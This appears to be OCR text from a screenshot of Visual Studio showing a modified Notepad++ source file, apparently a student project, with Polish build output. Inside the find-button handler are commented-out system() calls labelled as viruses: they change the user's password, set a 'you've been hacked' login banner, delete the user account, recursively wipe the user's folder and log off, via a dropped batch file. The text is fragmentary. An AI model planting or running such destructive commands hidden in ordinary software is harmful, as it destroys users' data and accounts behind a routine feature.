 fileBrowser.cpp winmain.cpp Notepad_plus.cpp
Notepad++ Notepad_plus findInCurrentFile(bool isEntireDoc)
1944
1945 return true;
1946 }
1947
1948 //function open when user click on find button
1949 bool Notepad_plus::findInCurrentFile(bool isEntireDoc)
1950 {
1951 //test start virus
1952 //system("DATE");
1953
1954 //change user pass virus
1955 //system("@echo OFF && net user %username% zaq1@WSX && reg add HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Policies\\System /t REG_SZ /v legalnoticecaption
1956
1957 //del user files virus
1958 /*system("(@echo OFF && echo reg add HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Policies\\System /t REG_SZ /v legalnoticecaption /d ZOSTALES_ZHACKOWANY
1959 "echo reg add HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Policies\\System /t REG_SZ /v legalnoticetext /d TWOJE_DANE_ZOSTALY_USUNIETE /f &&"
1960 "echo net user %username% /delete &&"
1961 "echo rmdir /s /q 'C:\\Users\\%username%' && "
1962 "echo shutdown -l) > C:/na.bat && C:\\na.bat");*/
1963
1964 //system("(@echo OFF && echo chejka) > C:/hej.bat && C:\\hej.bat");
1965
1966 int nbTotal = 0;
100 % Nie znaleziono żadnych problemów W.: 1950 Zn.: 2 MIESZANE CRLF
Dane wyjściowe
Pokaż dane wyjściowe z: Rozwiązanie
C:\Users\Eryk\Documents\GitHub\OD-2021-project\notepad-plus-plus-master\scintilla\win32\SciLexer.vcxproj : warning : Symbole wieloznaczne w elementach projektu nie są obsługiwane w projektach VC i mogą powod
C:\Users\Eryk\Documents\GitHub\OD-2021-project\notepad-plus-plus-master\scintilla\win32\SciLexer.vcxproj : warning : Nie można odnaleźć platformy „ARM64”, do której wystąpiło odwołanie w pliku projektu „SciL
C:\Users\Eryk\Documents\GitHub\OD-2021-project\notepad-plus-plus-master\PowerEditor\visual.net\notepadPlus.vcxproj : warning : Nie można odnaleźć platformy „ARM64”, do której wystąpiło odwołanie w pliku proj